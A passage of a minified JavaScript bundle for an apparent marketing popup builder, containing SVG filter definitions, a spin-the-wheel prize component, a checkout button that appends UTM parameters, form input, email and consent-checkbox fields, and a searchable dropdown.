0",result:"hardAlpha"}),r("feOffset",{dy:"5.73332"}),r("feGaussianBlur",{stdDeviation:"4.29999"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter2_di_10462_293623",x:"390.673",y:"21.8198",width:"18.4717",height:"20.6647",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"2"}),r("feGaussianBlur",{stdDeviation:"0.5"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.18 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter3_di_10462_293623",x:"384.347",y:"20.5729",width:"32.0486",height:"31.9524",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"5.73332"}),r("feGaussianBlur",{stdDeviation:"4.29999"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter4_di_10462_293623",x:"608.189",y:"691.896",width:"18.437",height:"20.7038",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"2"}),r("feGaussianBlur",{stdDeviation:"0.5"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.18 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter5_di_10462_293623",x:"602.251",y:"690.224",width:"32.0174",height:"31.9876",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"5.73332"}),r("feGaussianBlur",{stdDeviation:"4.29999"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter6_di_10462_293623",x:"172.868",y:"92.7291",width:"18.437",height:"20.7038",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"2"}),r("feGaussianBlur",{stdDeviation:"0.5"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.18 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter7_di_10462_293623",x:"166.93",y:"91.0573",width:"32.0174",height:"31.9874",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"5.73332"}),r("feGaussianBlur",{stdDeviation:"4.29999"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter8_di_10462_293623",x:"743.53",y:"506.37",width:"18.3765",height:"20.7629",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"2"}),r("feGaussianBlur",{stdDeviation:"0.5"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.18 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter9_di_10462_293623",x:"737.653",y:"504.127",width:"31.9627",height:"32.0408",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"5.73332"}),r("feGaussianBlur",{stdDeviation:"4.29999"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter10_di_10462_293623",x:"39.167",y:"277.509",width:"18.3765",height:"20.7629",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"2"}),r("feGaussianBlur",{stdDeviation:"0.5"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.18 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter11_di_10462_293623",x:"33.2901",y:"275.265",width:"31.9627",height:"32.0408",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"5.73332"}),r("feGaussianBlur",{stdDeviation:"4.29999"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter12_di_10462_293623",x:"743.554",y:"277.613",width:"18.3735",height:"20.7595",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"2"}),r("feGaussianBlur",{stdDeviation:"0.5"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.18 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter13_di_10462_293623",x:"737.391",y:"274.866",width:"31.9597",height:"32.0376",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"5.73332"}),r("feGaussianBlur",{stdDeviation:"4.29999"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter14_di_10462_293623",x:"39.1899",y:"506.475",width:"18.3735",height:"20.7595",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"2"}),r("feGaussianBlur",{stdDeviation:"0.5"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.18 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter15_di_10462_293623",x:"33.0279",y:"503.728",width:"31.9597",height:"32.0376",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"5.73332"}),r("feGaussianBlur",{stdDeviation:"4.29999"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter16_di_10462_293623",x:"608.302",y:"92.5254",width:"18.4336",height:"20.7004",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"2"}),r("feGaussianBlur",{stdDeviation:"0.5"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.18 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter17_di_10462_293623",x:"601.616",y:"89.5371",width:"32.0139",height:"31.9844",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"5.73332"}),r("feGaussianBlur",{stdDeviation:"4.29999"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter18_di_10462_293623",x:"172.982",y:"691.693",width:"18.4336",height:"20.7004",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"2"}),r("feGaussianBlur",{stdDeviation:"0.5"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.18 0"}),r("use",{href:"#svgComponent"})]}),r("filter",{id:"filter19_di_10462_293623",x:"166.296",y:"688.704",width:"32.0139",height:"31.9844",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"5.73332"}),r("feGaussianBlur",{stdDeviation:"4.29999"}),r("feComposite",{in2:"hardAlpha",operator:"out"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),r("use",{href:"#svgComponent"})]})]})]})}const Jc=tr.memo(qc);function Qc({color:e="#FF971C"}){return r("svg",{width:"800",height:"800",viewBox:"0 0 800 800",fill:"none",xmlns:"https://www.w3.org/2000/svg",children:[r("g",{"clip-path":"url(#clip0_10637_50588)",children:[r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M661.28 217.362C657.97 220.223 661 225.56 665.154 224.185L737.181 200.335C749.395 208.264 765.517 209.216 778.993 201.436C798.125 190.39 804.68 165.926 793.634 146.795C782.588 127.663 758.125 121.108 738.993 132.153C725.963 139.676 718.767 153.422 718.991 167.469L661.28 217.362Z",fill:"black","fill-opacity":"0.3"}),r("g",{filter:"url(#filter0_i_10637_50588)",children:r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M662.527 203.361C659.217 206.223 662.246 211.56 666.4 210.185L734.809 187.533C737.082 186.78 739.552 187.128 741.688 188.21C747.111 190.958 753.244 192.506 759.74 192.506C781.831 192.506 799.74 174.597 799.74 152.506C799.74 130.414 781.831 112.506 759.74 112.506C737.648 112.506 719.74 130.414 719.74 152.506C719.74 153.375 719.38 154.211 718.723 154.779L662.527 203.361Z",fill:e})})]}),r("defs",{children:[r("filter",{id:"filter0_i_10637_50588",x:"661.118",y:"112.506",width:"138.621",height:"99.9015",filterUnits:"userSpaceOnUse","color-interpolation-filters":"sRGB",children:[r("feFlood",{"flood-opacity":"0",result:"BackgroundImageFix"}),r("feBlend",{mode:"normal",in:"SourceGraphic",in2:"BackgroundImageFix",result:"shape"}),r("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),r("feOffset",{dy:"3"}),r("feGaussianBlur",{stdDeviation:"1"}),r("feComposite",{in2:"hardAlpha",operator:"arithmetic",k2:"-1",k3:"1"}),r("feColorMatrix",{type:"matrix",values:"0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.25 0"}),r("feBlend",{mode:"normal",in2:"shape",result:"effect1_innerShadow_10637_50588"})]}),r("clipPath",{id:"clip0_10637_50588",children:r("rect",{width:"175",height:"146",fill:"white",transform:"translate(625 112)"})})]})]})}const Xc=(e,t)=>{const n=(100-parseInt(t))/100;let o=/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/;if(!e)return"";if(e.includes("HSLA")||e.includes("hsla")||e.includes("rgba")||e.includes("RGBA"))return e;let i=e==null?void 0:e.toLowerCase(),s=i==null?void 0:i.replace("#","");if(i&&o.test(i)){(s==null?void 0:s.length)===3&&(s=`${s[0]}${s[0]}${s[1]}${s[1]}${s[2]}${s[2]}`);const a=parseInt(s.substring(0,2),16),l=parseInt(s.substring(2,4),16),d=parseInt(s.substring(4,6),16);return`rgba(${a},${l},${d},${n})`}return i},Bn=ot("wheel"),di=0,ra=.6,Kc=1,ed=1;function td(e){const t=3*(ra-di),n=3*(Kc-ra)-t;return(ed-di-t-n)*e*e*e+n*e*e+t*e+di}const ia=7,nd={loop:ia,defaultRotate:360*ia,rotateStep:.03,speed:24},ui=6e3,od=Ki((e,t)=>{const[n,o]=W(0),i=Zt(!1),s=Zt(null),[a,l]=W(""),[d,c]=W(""),[u,p]=W(!1),{defaultBehavior:f,defaultStyle:m}=e.attribute??{},{backgroundColor:k,paddingAll:w="0 0 0 0",backgroundAlpha:b="0",turntableStyle:g="standard",turntableLayout:h="standard"}=m??{},[_,y,v,$]=w.split(" "),{rewardSettings:C}=f??{},E={padding:`${_} ${y} ${v} ${$}`},S={fontFamily:m==null?void 0:m.fontFamily,fontSize:m==null?void 0:m.fontSize},A=D=>{te();const x=f.rewardSettings;if(i.current)return;i.current=!0;let N=0;if(D)N=D;else{let M=0;const T=360/x.length;for(let L=0;L<x.length;L++)if(x[L].promotionCodeValid===1){M=L;break}N=nd.defaultRotate+T*M}if(g==="stereoscopic")return N=N-36,new Promise(M=>{p(!0);const T=ui,L=Date.now();function B(){const K=Date.now()-L,ue=Math.round(td(Math.min(1,K/T))*N);o(ue),K<T?requestAnimationFrame(B):(p(!1),i.current=!1,M({isEnd:!0}))}B()});if(g==="standard")return o(N),new Promise(M=>{setTimeout(()=>{i.current=!1,M({isEnd:!0})},ui)})},P=D=>{const{sliceGroup1Text:x,sliceGroup2Text:N,sliceGroup3Text:M,sliceGroup4Text:T,sliceGroup5Text:L}=m??{};return D===0||D===5?x:D===1||D===6?N:D===2||D===7?M:D===3||D===8?T:D===4||D===9?L:"#FFFFFF"};Gi(t,()=>({start:A}));const te=()=>{c(""),s.current&&clearInterval(s.current)};ge(()=>(s.current=setInterval(()=>{c(D=>D==="sp-ts2"?"sp-ts1":"sp-ts2")},3e3),setTimeout(()=>{l("sp-ts-init")},1200),te),[]);let O={};g==="stereoscopic"&&n!==0&&(O={transform:`rotate(${n}deg)`,transition:"initial"}),g==="standard"&&n!==0&&(O={transform:`rotate(${n}deg)`,transition:`transform ${ui}ms cubic-bezier(0.26, -0.15, 0, 0.99)`});let F=0;return n%36>28||n%36<18?F=-34:F={17:-34,18:-40,19:-43,20:-46,21:-50,22:-52,23:-54,24:-56,25:-58,26:-59,27:-60,28:-61}[Math.round(n%36)],r(Ae,{children:r("div",{className:Bn("wheelContainer"),style:{...E,...h==="levitate"?{}:{backgroundColor:Xc(k,b)}},children:r("div",{className:Bn("wheelContainer"),children:[r("div",{className:wn(Bn("wheelRotorInner"),a,d),style:O,children:[g==="standard"&&r(Yc,{data:m}),g==="stereoscopic"&&r(Jc,{data:m}),C==null?void 0:C.map((D,x)=>r("div",{className:Bn("wheelLabel"),style:{transform:`rotate(${-x*36}deg) translate(0px, -50%)`},children:r("span",{className:Bn("wheelText"),style:{color:P(x)??D.color,...S},children:D.awardName})},x))]}),g==="standard"&&r("div",{className:wn(Bn("BoxShadow10"),a,d),style:O,children:r(Gc,{})}),g==="standard"&&r("div",{className:Bn("wheelRotorPointer"),children:r(Zc,{data:m})}),g==="stereoscopic"&&r("div",{className:Bn("StereoscopicRotorPointerBox"),children:r("div",{className:Bn("StereoscopicRotorPointer"),style:{transform:`rotate(${u?F:0}deg)  translateZ(0)`},children:r(Qc,{color:m==null?void 0:m.pointerColor})})})]})})})});function mr(e,t,n){if(!e||!t.campaign||!n)return e;try{const o=new URL(e),i=new URLSearchParams(o.search);return i.has("utm_source")||i.set("utm_source",t.source),i.has("utm_medium")||i.set("utm_medium",t.medium),i.has("utm_campaign")||i.set("utm_campaign",t.campaign),t.term&&!i.has("utm_term")&&i.set("utm_term",t.term),t.content&&!i.has("utm_content")&&i.set("utm_content",t.content),o.search=i.toString(),o.toString()}catch{return console.error("Invalid URL:",e),e}}const sa=ot("button"),rd=(e,t=1e3)=>{let n=Date.now();return(...o)=>{let i=Date.now();if(t-(i-n)<=0)return n=Date.now(),e(...o)}},id=({attribute:e,handleClick:t,onClose:n,onFinish:o,toRegister:i,popupData:s,formId:a})=>{const{defaultBehavior:l,defaultStyle:d}=e??{},{paddingAll:c="0 0 0 0",backgroundColor:u,backgroundInnerColor:p,fontFamily:f,fontSize:m,color:k,borderRadius:w,borderStyle:b,borderColor:g,borderWidth:h,width:_,align:y,paddingVertical:v="10px"}=d??{},[$,C,E,S]=c.split(" "),{needCheckoutUrl:A,checkoutUrl:P}=s||{},te={padding:`${$} ${C} ${E} ${S}`,backgroundColor:u,display:"flex",justifyContent:y},O={fontFamily:f,fontSize:m,color:k,borderRadius:w,borderStyle:b,borderWidth:h,borderColor:g,backgroundColor:p,textAlign:y,width:_,paddingTop:v,paddingBottom:v},F=rd(()=>{switch(l.onClick){case"href":const D=l.url;if(t&&(t==null||t()),D==="[[checkoutUrl]]"&&P&&A==1){const x=mr(P,{source:"smartpush",medium:"popup",campaign:a},s==null?void 0:s.utmConfigEnable);window.open(x,"_blank")}else{const x=mr(l.url,{source:"smartpush",medium:"popup",campaign:a},s==null?void 0:s.utmConfigEnable);window.open(x,"_blank")}break;case"submit":o==null||o((l==null?void 0:l.text)??"Submit");break;case"close":n==null||n();break;case"register":i==null||i();break}});return r("div",{className:sa("container"),style:{...te},children:r("div",{className:sa("buttonWrap"),style:O,onClick:F,children:(l==null?void 0:l.text)??"Submit"})})},Ep="",sd=ot("input"),gr=e=>{const t=e.className,n=t?t==null?void 0:t.split(" "):[];return r("input",{...e,className:sd(["el",...n])})},br=ot("input"),ad=({attribute:e,form:t,t:n})=>{const{fieldDecorator:o}=t??{},{defaultBehavior:i,defaultStyle:s}=e??{},{paddingAll:a="0 0 0 0",backgroundColor:l,inputBoxBackgroundColor:d,inputBoxFillet:c,inputBorderStyle:u=Je.SOLID,inputBorderWidth:p="1px",inputBorderColor:f="#D7DBE7"}=s??{},[m,k,w,b]=a.split(" "),g={width:"100%",padding:`${m} ${k} ${w} ${b}`,backgroundColor:l},h={fontFamily:s==null?void 0:s.labelFontFamily,fontSize:s==null?void 0:s.labelFontSize,color:s==null?void 0:s.labelFontColor,display:i!=null&&i.labelText?"block":"none"},y={backgroundColor:d,borderRadius:c,border:(v=>{switch(v){case Je.SOLID:return`${p} solid ${f}`;case Je.DASHED:return`${p} dashed ${f}`;case Je.NONE:return"none";default:return"none"}})(u)};return r("div",{className:br("container"),style:g,children:[r("div",{className:br("titleContainer"),children:[r("div",{className:br("redDot"),style:{display:(i==null?void 0:i.isMandatory)===2&&(i!=null&&i.labelText)?"block":"none"},children:"*"}),r("h3",{style:h,className:br("title"),children:i==null?void 0:i.labelText})]}),r(In,{fieldDecorator:o,fileType:i==null?void 0:i.fieldProperties,fileProps:{label:i==null?void 0:i.labelText,rules:[{required:(i==null?void 0:i.isMandatory)===2,message:n("formEditor.validate.required")}]},children:r(gr,{placeholder:i==null?void 0:i.placeholder,style:y})})]})},Np="",Gn=ot("spCheckout"),ld=({content:e,value:t,onChange:n})=>{const[o,i]=W(t),s=a=>{i(a.target.checked),n==null||n(a.target.checked)};return ge(()=>{t&&i(t)},[t]),r("div",{className:Gn("checkbox"),children:r("label",{className:Gn("label"),children:[r("span",{className:wn([Gn("checkout"),o?Gn("checkoutChecked"):""]),children:[r("input",{type:"checkbox",onClick:s,className:Gn("checkoutInput")}),r("span",{className:wn([Gn("checkoutInputInner"),o?Gn("checkoutInputInnerChecked"):""])})]}),r("div",{className:Gn("checkoutInputText"),dangerouslySetInnerHTML:{__html:e}})]})})},cd=ot("legal"),dd=({attribute:e,form:t,t:n})=>{const{fieldDecorator:o}=t??{},{defaultBehavior:i,defaultStyle:s}=e??{},{content:a=""}=i??{},{backgroundColor:l,paddingAll:d="0 0 0 0"}=s??{},[c,u,p,f]=d.split(" "),m={padding:`${c} ${u} ${p} ${f}`,backgroundColor:l};return r("div",{className:cd("container"),style:m,children:r(In,{fieldDecorator:o,fileType:"Legal",fileProps:{label:"Legal",rules:[{required:!0,message:n("formEditor.validate.required")}]},children:r(ld,{content:a})})})},pi=ot("email"),ud=({attribute:e,form:t,t:n})=>{const{fieldDecorator:o}=t??{},{defaultBehavior:i,defaultStyle:s}=e??{},{paddingAll:a="0 0 0 0",backgroundColor:l,inputBoxBackgroundColor:d,inputBoxFillet:c,inputBorderStyle:u=Je.SOLID,inputBorderWidth:p="1px",inputBorderColor:f="#D7DBE7"}=s??{},[m,k,w,b]=a.split(" "),g={width:"100%",padding:`${m} ${k} ${w} ${b}`,backgroundColor:l},h={fontFamily:s==null?void 0:s.labelFontFamily,fontSize:s==null?void 0:s.labelFontSize,color:s==null?void 0:s.labelFontColor,display:i!=null&&i.labelText?"block":"none"},y={backgroundColor:d,borderRadius:c,border:(v=>{switch(v){case Je.SOLID:return`${p} solid ${f}`;case Je.DASHED:return`${p} dashed ${f}`;case Je.NONE:return"none";default:return"none"}})(u)};return r("div",{className:pi("container"),style:g,children:[r("div",{className:pi("titleContainer"),children:[r("div",{className:pi("redDot"),style:{display:(i==null?void 0:i.isMandatory)===2&&(i!=null&&i.labelText)?"block":"none"},children:"*"}),r("h3",{style:h,children:i==null?void 0:i.labelText})]}),r(In,{fieldDecorator:o,fileType:"email",fileProps:{label:i==null?void 0:i.labelText,rules:[{required:(i==null?void 0:i.isMandatory)===2,message:n("formEditor.validate.required")},{pattern:/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/,message:n("formEditor.validate.emailFormat")}]},children:r(gr,{onInput:()=>{},onChange:()=>{},isOver:!0,placeholder:i==null?void 0:i.placeholder,style:y})})]})};var aa;function fi(){return fi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},fi.apply(this,arguments)}var pd=function(t){return ut("svg",fi({width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true","data-icon":"down",viewBox:"64 64 896 896"},t),aa||(aa=ut("path",{d:"M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"})))},la;function hi(){return hi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},hi.apply(this,arguments)}var fd=function(t){return ut("svg",hi({xmlns:"https://www.w3.org/2000/svg",width:"1em",height:"1em",fill:"none",viewBox:"0 0 13 14"},t),la||(la=ut("path",{fill:"#B8BECC",d:"M5.2 1.313a4.387 4.387 0 1 0 2.739 7.815l3.416 3.417.69-.69L8.628 8.44A4.387 4.387 0 0 0 5.2 1.313ZM1.787 5.7a3.413 3.413 0 1 1 6.826 0 3.413 3.413 0 0 1-6.825 0Z"})))};const Dp="",hd=({options:e,optionFilterProp:t,focus:n})=>{const[o,i]=W(""),s=vt(()=>o?e.filter(l=>{var d;return(d=l[t])==null?void 0:d.includes(o)}):e,[o,e]),a=l=>{let{target:{value:d}}=l;i(d)};return ge(()=>{n||i("")},[n]),{filteredOptions:s,searchValue:o,onInputChange:a}},sn=ot("select"),md=({options:e,activeValue:t,dropdownStyle:n,onSelect:o,optionRender:i,t:s})=>r("div",{className:sn("el-options"),style:n??{},children:r("div",{className:sn("el-options-wrapper"),children:e.length?r("div",{className:sn("el-options-list"),children:e.map((a,l)=>r("div",{className:a.value===t?sn(["el-options-item","el-options-item-active"]):sn("el-options-item"),"data-index":l,onClick:()=>o(l),children:i?i(a,t):a.label},l))}):r("div",{className:sn("el-options-empty"),children:s("formEditor.list.noData")})})}),ca=({placeholder:e,options:t=[],className:n,style:o,defaultValue:i,value:s,borderStyle:a,dropdownStyle:l,borderColor:d,showSearch:c=!1,optionFilterProp:u="value",getPopupContainer:p,onChange:f,optionRender:m,t:k,dataId:w})=>{const b=Zt(null),g=Zt(null),[h,_]=W(!1),[y,v]=W(""),[$,C]=W(""),[E,S]=W(!1),[A,P]=W(),{filteredOptions:te,searchValue:O,onInputChange:F}=hd({options:t,optionFilterProp:u,focus:E}),D=ao(L=>{const B=te[L];C(B.label),v(B.value),S(!1),f==null||f(B.value)},[te]),x=()=>{if(!b.current)return;const L=b.current.children[0];if(g.current){const B=g.current.getBoundingClientRect(),K=b.current.getBoundingClientRect();L.style.top=`${B.top+36-K.top}px`,L.style.left=`${B.left-K.left}px`,l!=null&&l.width?L.style.width=`${(""+l.width).replace("px","")}px`:L.style.width=`${B.width}px`,L.style.display="block"}},N=()=>{if(!b.current||!b.current.children[0])return;const L=b.current.children[0];L.style.display="none"},M=L=>{L.composedPath().includes(g.current)||(N(),S(!1))},T=L=>{S(!0),h?x():_(!0),L.stopPropagation()};return ge(()=>{h&&x()},[h]),ge(()=>(P((p==null?void 0:p())??document.body),document.addEventListener("click",M),()=>{document.removeEventListener("click",M)}),[]),ge(()=>{if(s===y)return;v(s);const L=t.find(B=>B.value===s);L&&C(L.label)},[s]),ge(()=>{if(y!==void 0||y!==null)return;v(i);const L=t.find(B=>B.value===i);L&&C(L.label)},[i]),ge(()=>{var L;if(y||y){let B=null;const K=(L=g.current)==null?void 0:L.getRootNode();K?B=K.querySelector(`span[data-id="${w}"]`):B=document.querySelector(`span[data-id="${w}"]`);const ue=B==null?void 0:B.childNodes;let 